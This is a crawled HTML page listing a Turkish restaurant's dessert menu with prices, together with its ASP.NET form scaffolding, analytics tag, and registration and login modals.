

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ozbekgurme.com/sayfa/menu/tatli-cesitlerimiz/32
body_size: 64355
content:


<!DOCTYPE html>
<html lang="tr">
<!--[if IE 7]><html lang="en" class="ie7"><![endif]-->
<!--[if IE 8]><html lang="en" class="ie8"><![endif]-->
<!--[if IE 9]><html lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<!--[if !IE]><html lang="en"><![endif]-->
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta http-equiv="Cache-control" content="public" /><meta http-equiv="expires" content="1 days" /><meta name="robots" content="index,follow" /><meta name="yandex-verification" content="226b95af87e71002" /><meta name="Description" content="Özbek Gurme Restaurant " /><meta name="Keywords" content="Özbek Gurme Restaurant "/> <meta name="author" content="Osman UYAR, bilgi@uyarmedya.net"/><title>
	Menü >> Tatlı Çeşitlerimiz
</title><link href="\css\bootstrap.css" rel="stylesheet" /><link href="\css\style.css" rel="stylesheet" /><link href="\css\animate.css" rel="stylesheet" /><link href="\css\font-awesome.css" rel="stylesheet" /><link href="\css\jqueryfancybox.css" rel="stylesheet" />
    <!--color-picker-->
    <link href="\js\color_picker\css\colorpicker.css" rel="stylesheet" /><link href="\js\color_picker\css\layout.css" rel="stylesheet" />
    <!--color-picker end-->
    <!--patern changing css file-->
    <link rel="stylesheet" type="text/css" href="../../../#" />
    <!--patern changing css file end-->
    <!--solid patern changing css file-->
    <link rel="stylesheet" type="text/css" href="../../../#" />
    <!--solid patern changing css file end-->
    <!--favicon link-->
    <link rel="icon" href="../../../favicon.ico" type="image/x-icon" />
    <!--ending of favicon-->
    

    <script type="text/javascript" src="\js\jquerymin.js"></script>
    <script src="\js\jquery.js"></script>

    <script src="/js/jquerygrowl.js" type="text/javascript"></script>
    <link href="/js/jquerygrowl.css" rel="stylesheet" type="text/css" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143022195-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143022195-1');
</script>

</head>

<body>

    <form method="post" action="./32" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="9FEhTrzLtEsWzA678/XtwUBEzUmSo+AbZq+Wg2qlp4oV/MOGMAGwXVA1TAaas2pJECbtVK5mV55t4/EB7eFoSH0shz1FPCAGUr+wA05qAaZ6SjdOgkQ3yT3JeifG3VqCdQZAamhD+YY7QDJ14oHEWfMIdAgId+6FB43eqTcwrP+OrMnaZJXeh7uYPVa1ctdOxllGn8jlsn70iiuGjf3naLfUI9xfIfNxY0AP4+rC/TzzO3bCMS/qibNrHoe0kcgdYPIEbw9QTWqsug051CiBYn4774c3xE8Ak8Qwg9bTxOalALZQl/CxgupANVCz8H9zpJScr3ZUltQaLm/hSnjudubrG7XXRFTq/5O/jMBzK/ZZdvrI+dP5XbezlyLF3j11WvXOJLosblrogxt7zVV0lAX2LgryjJ0KKkBJmHwxrdFguSw6M9HqQUiXHljQ55O7+rHIwWHpWDgyVfZ4/XPo7/Bof1Tn7o71A8QT3tUGA6SS93Uzv3ootdn66cxMrXR/3UVJ3dl4Ee3mYK6iUofGiIrjIRbQyE1wrqEsDNm0wrx7qHs11x6bVepnVK2/9ZeBTFpWCtq+LNpYXqYy/b4jKgcK44bdHKzNVQhSVXbzgHuvT6Hb7cx3bFt05eoWRLdw3sXxfAcVSriC+4r8FeFwrUZYNDeH9Y+8pO7ScgOJufAZaeXcjKN+2A65B2Ia3xuf2lmTlJ0WbW7C+/q0uDorxI74V4zKY1/KTOqsgt3MLdK4cw2+ip549EbDG3wntG4eBh41IxNY5iIJI1Ub6b3PhccVxAsasX1saFi2pAr28ZNPRZ0s4saHTBqk0AJMVPTCi3+0bS0C1u3NGqzIgwWQxGcpiYqduv90bcOo9PLQ/7JGMk0KCEAnTF4O2mV4oa7M2NU4ShZ1f6jUysxTQqH/oStNuj4nfjNX1t+diKypsriO/nU5cmU4KWUW8+RRHVO9JJdJ0E5oP7PDGnbpw6HgXrGK8veWbv7ZSXoasIhEmIWuQz5xEhUr8t4IRx/E/5eJtEAntyRL9Co4dZDcuCkLsrlAWQv5p6UAZhcFgYcpmhZ0V/czBmJg/UEuaUqsHempqHfRRxHNlde01e8UMEWkgOBYyUlmlvL4d7jJMdc05UDIgGeDZ8U0p64dDjaUSuMVeewaSHGHHNypE/e+TGtm5YFvUaY6T1HmGs/PrK0UMruPdIiTkkliQYzytFJJ+/RdnqqQpMGdAIwjTGV33irSh7jx7foYzXha+rVHTBdA7fVbeLHeOZ38rRkOmTV/TfZzBlIq1P+fjX7atEHyxBPdT+9KWIgGhexlnH/XU3TwO5RAjRZ1FmbXhqBaZmCmxXZ72m4AlwGA9LnDhzdF95AA116RhL0ZZdrQN8wzaPOj4elEg8YYx4UlUVjcWOa8V/6LN2LJRWN7uQ9ncNcxRB97S/S2OrUSbHLnyujx1BF8idgSRAZUruCD7rAPL8u1HEi7ASik21J+gzlzOTw3LOuQegvhb4XHb7poF+fuWn+FzsSLXStLjPLLTEQfsOZd140/Ajhtv4qkYu9U52eN5uO8jqKBUbTpEBhAyNsGnvcUGH+mc5rA0CWxRk3frbKYAjsaHF5Zho+S615ovUinUMO+bHplaMMhBMBLRj5hQlpg3GR1OOejOFTSSb4h7gGdUAQOvQCBaQfJf4dGVpWBPBpM1XKmDKTSlncyNqgJioIpGUcLvUw9hke+1n5ePH+1ALck" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZKB1nqprlrKKc5iKeZugflG3tcn368_e5nD-OMVwD834TxWUmffyq1zHY_dvbg_TNA2&amp;t=638901879720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvlj7Hwkb922e9VC2Qt7DIeBHuoQeSeNoGNgxwtrGCKD2dkDUvVZiyqzINfUnJD0oPus5UfED-1YUIClN-MaEsJyLFSEf1FRF7BfQF6sZsLChcZ8adegwVK4FlM2TN5p9W9LnfJUj4UbSVBW6ubDz20Q1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OIAJVZBtSXQoBZ0u-Ng0KICgtshM9VYDURU3V3z7GZJMg6udjD3W6aqOlwiuBM78-a0lCIs4SSjN6thQLpz_Lw6zRHXBG5DbPo_AG8tOANqzba5JF6iQGH74Mb1AyEaxbkEVGD8_zyEkopmru1ihz8Q1&amp;t=32e5dfca" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="64001CAF" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', ['tctl00$updatekayit','updatekayit','tctl00$cphIcerik$ctl00$rptuurunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$ctl00$rptuurunler$ctl09$UpdatePanel1',''], ['ctl00$btnkayit','btnkayit'], [], 90, 'ctl00');
//]]>
</script>


        <div id="preloader">
            <div id="status">
                <img src="\images\loading.gif" id="preloader_image" alt="loader">
            </div>
        </div>

        <section class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 padding-lr">
                        <div class="left_menu padding-lr">
                            <ul class="top_ul">
                                <li>
                                    <a href="/rezervasyon" class="reservation">
                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                            </path>
                                        </svg>
                                        <span class="animated fadeInDown">Rezervasyon</span>
                                    </a>
                                </li>
                                <li><a href="/sepetim" class="our-story">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                        </path>
                                    </svg>
                                    <span class="animated fadeInDown">Sepet</span>
                                </a></li>
                            </ul>
                        </div>
                        <div class="right_menu padding-lr">
                            <ul class="top_ul" style="float: left;">
                                <li><a href="#" class="register" data-toggle="modal" data-target=".bs-example-modal-sm">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                        </path>
                                    </svg>
                                    <span class="animated fadeInDown">Kayıt</span>
                                </a></li>

                                <li><a href="#" class="login" data-toggle="modal" data-target=".bs-example-modal-sm1">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                        </path>
                                    </svg>
                                    <span class="animated fadeInDown">Giriş</span>
                                </a></li>
                            </ul>
                            <!--1st model start-->

                            <div class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                            <a href="#" class="popup_heading">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                    </path>
                                                </svg>
                                                <h4 class="modal-title">Kayıt</h4>
                                            </a>

                                        </div>

                                        <div id="updatekayit">
	
                                                <div class="modal-body">
                                                    <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                                                        <div class="register_form">
                                                            <h4>Kişisel Bilgiler</h4>
                                                            <div class="register">
                                                                <table>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Adınız Soyadı*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitadisoyadi" type="text" id="txtkayitadisoyadi" class="register_input" />
                                                                        </td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>E-Posta*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitmail" type="text" id="txtkayitmail" class="register_input" /></td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Şifre*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitsifre" type="password" id="txtkayitsifre" class="register_input" /></td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Güvenlik Kodu*</label></td>
                                                                        <td>
                                                                            <img id="imgKod" src="[data-uri]" style="height:25px;width:100px;" />
                                                                        </td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Kodu Doğrula*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitkod" type="text" id="txtkayitkod" class="register_input" /></td>
                                                                    </tr>

                                                                </table>
                                                            </div>
                                                            <div style="text-align: center; font-weight: bold;">
                                                                <span id="lblkayitbilgi"></span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <!--/.col-md-12-->
                                                </div>
                                                <div class="modal-footer">
                                                    <button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button>
                                                    <input type="submit" name="ctl00$btnkayit" value="Kaydet" id="btnkayit" class="subs_btn" />
                                                </div>
                                            
</div>

                                    </div>
                                    <!-- /.modal-content -->
                                </div>
                            </div>

                            <!--1st model end-->
                            <!--2nd model start-->
                            <div class="modal fade bs-example-modal-sm1" tabindex="-1" role="dialog" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                            <a href="#" class="popup_heading">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                    </path>
                                                </svg>
                                                <h4 class="modal-title">Giriş</h4>
                                            </a>

                                        </div>
                                        <div class="modal-body">
                                            <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                                                <div class="register_form">
                                                    <div class="register">
                                                        <table>
                                                            <tr>
                                                                <td>
                                                                    <label>E-Posta*</label></td>
                                                                <td>
                                                                    <input name="ctl00$txtgirismail" type="text" id="txtgirismail" class="register_input" />
                                                                </td>
                                                            </tr>
                                                            <tr>
                                                                <td>
                                                                    <label>Şifre*</label></td>
                                                                <td>
                                                                    <input name="ctl00$txtgirissifre" type="text" id="txtgirissifre" class="register_input" /></td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="2" class="centre"><a href="#" class="login" data-toggle="modal" data-target=".bs-example-modal-sm2">Şifremi unuttum</a></td>
                                                            </tr>

                                                        </table>

                                                    </div>
                                                </div>
                                            </div>
                                            <!--/.col-md-12-->
                                        </div>
                                        <div class="modal-footer">
                                            <button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button>
                                            <button type="button" class="subs_btn">Gönder</button>
                                        </div>
                                    </div>
                                    <!-- /.modal-content -->
                                </div>
                            </div>
                            <!--2nd model end-->

                            <!--3nd model start-->
                            <div class="modal fade bs-example-modal-sm2" tabindex="-1" role="dialog" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                            <a href="#" class="popup_heading">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                    </path>
                                                </svg>
                                                <h4 class="modal-title">Hatırlatma</h4>
                                            </a>

                                        </div>
                                        <div class="modal-body">
                                            <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                                                <div class="register_form">
                                                    <div class="register">
                                                        <table>
                                                            <tr>
                                                                <td>
                                                                    <label>E-Posta*</label></td>
                                                                <td>
                                                                    <input name="ctl00$TextBox1" type="text" id="TextBox1" class="register_input" />
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </div>
                                                </div>
                                            </div>
                                            <!--/.col-md-12-->
                                        </div>
                                        <div class="modal-footer">
                                            <button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button>
                                            <button type="button" class="subs_btn">Sifremi Gönder</button>
                                        </div>
                                    </div>
                                    <!-- /.modal-content -->
                                </div>
                            </div>
                            <!--3nd model end-->

                        </div>
                        <div class="row">
                            <div class="col-md-12-col-sm-12 padding-lr hs_middle_header">
                                <div class="col-md-4 col-sm-5 social_icon">
                                    <ul>
                                        <li><a href="https://www.facebook.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-facebook animated fadeInDown"></i></a></li>
                                        <li><a href="https://www.twitter.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-twitter animated fadeInDown"></i></a></li>
                                        <li><a href="https://www.youtube.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-youtube animated fadeInDown"></i></a></li>
                                        <li><a href="https://www.instagram.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-linkedin animated fadeInDown"></i></a></li>
                                    </ul>
                                </div>
                                <div class="col-md-4 col-sm-12 padding-lr hs_logo">
                                    <a href="/" class="logo">
                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="314px" height="85px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                            </path>
                                        </svg>
                                        <img src="/images\logo.png" class="animated zoomIn" alt="logo"></a>
                                </div>
                                
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-12 col-sm-12 padding-lr main-menu">
                                <div class="open-navigation">
                                    <a href="#"><i class="fa fa-bars"></i></a>
                                </div>
                                <div class="mc_menudiv">
                                    <ul class="hs_nav">
                                        <li><a href="/" class="animated fadeInLeft">Anasayfa</a></li>
                                        <li><a class="animated fadeInLeft" href="#"> Kurumsal </a><ul class="sub-menu"><li><a href="/sayfa/kurumsal/hakkimizda/6"> Hakkımızda </a></li> </ul></li> <li><a class="animated fadeInLeft" href="#"> Menü </a><ul class="sub-menu"><li><a href="/sayfa/menu/corba-cesitlerimiz/14"> Çorba Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/kahvalti-cesitlerimiz/15"> Kahvaltı Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/doner-cesitlerimiz/16"> Döner Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/izgara-cesitlerimiz/17"> Izgara Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/pide--lahmacun-cesitlerimiz/18"> Pide & Lahmacun Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/yemek-cesitlerimiz/20"> Yemek Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/sebze-yemeklerimiz/21"> Sebze Yemeklerimiz </a></li> <li><a href="/sayfa/menu/salata-cesitlerimiz/22"> Salata Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/zeytin-yagli-cesitlerimiz/31"> Zeytin Yağlı Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/tatli-cesitlerimiz/32"> Tatlı Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/iceceklerimiz/33"> İçeceklerimiz </a></li> </ul></li> <li><a class="animated fadeInLeft" href="/sayfa/galeri/23"> Galeri </a></li><li><a class="animated fadeInLeft" href="/sayfa/iletisim/26"> İletişim </a></li>

                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--./col-md-12-->
                </div>
                <!--./row-->
            </div>
            <!--/.conatiner-->
        </section>

        <!--/.top-header-->
        <section class="banner">
            
     <div class="banner_img">
        <img src="/images\top_header.jpg" alt="header_back">
        <div class="banner_overlay"></div>
    </div>

            <!--/.banner-->
        </section>

        
    <div id="cphIcerik_pnlProfil">
	



<section class="page_heading">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 padding-lr">
                <div class="heading">
                    <div class="top_heading_div">
                        <img src="/images\blog-icon.png" alt="blog-icon">
                    </div>
                    <div class="middle_heading_div">
                        <h3>Menü</h3>
                    </div>
                    <div class="bottom_heading_div">
                        <img src="/images\blog-page.png" alt="blog-img">
                    </div>
                </div>
            </div>
            <!--/.col-md-12-->
        </div>
        <!--/.row-->
    </div>
    <!--/.container-->
</section>

<section class="main-content">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                <div class="col-md-8 col-sm-12 padding-lr">
                    <div class="col-md-6 col-sm-12 padding-lr">
                        <div class="tab-top-heading">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewBox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
		c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                </path>
                            </svg>
                            <h4 class="animated fadeIn" data-scrollreveal="enter from the top over 1s" data-sr-init="true" data-sr-complete="true">Tatlı Çeşitlerimiz </h4>
                        </div>
                    </div>
                    <!--/.col-md-6-->
                    <div class="single_page">
                        <div class="col-md-12 col-sm-12 padding-lr">
                            <div class="blog_page">
                                <div class="single_blog_slider">
                                    <div class="single_blog">
                                        <div class="single_image padding-lr">

                                            <div class="menu_detail">
                                                
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sütlaç</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl00_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Künefe</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl01_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kadayıf</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl02_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Katmer</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl03_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">7.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
